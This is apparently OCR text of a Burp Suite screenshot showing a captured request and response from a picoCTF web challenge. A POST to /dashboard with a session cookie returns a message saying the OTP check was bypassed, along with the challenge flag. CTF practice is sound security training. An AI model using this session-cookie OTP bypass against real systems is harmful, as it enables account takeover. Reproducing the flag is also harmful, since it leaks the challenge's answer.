 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
9 × +
Send Cancel < > Target: http://titan.picoctf.net:64417 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:64417
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:64417
10 Connection: keep-alive
11 Referer: http://titan.picoctf.net:64417/dashboard
12 Cookie: session=
.eJxVjcsKwjAQRf8laxc1kwf1Z8J0MkGxTUompYj470ZF0OU5cM-9K7q0mzo
plIQS1UGR1BRauXLuNnmwBiziaKPTCczAMJDzo2Gt7QSavAFP1Hdpm-eQceF
3LH5ipa0dnbNH8B1XFNlLjd-_lzqXzCFvy8T1R2_C9T_2eAJnizUd.aOFmog
.1-nW8dDhhA4oVPTIbVbuIp73o8w
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, 04 Oct 2025 18:26:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Vary: Cookie
7 Connection: close
8
9 Welcome, asdasd you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac}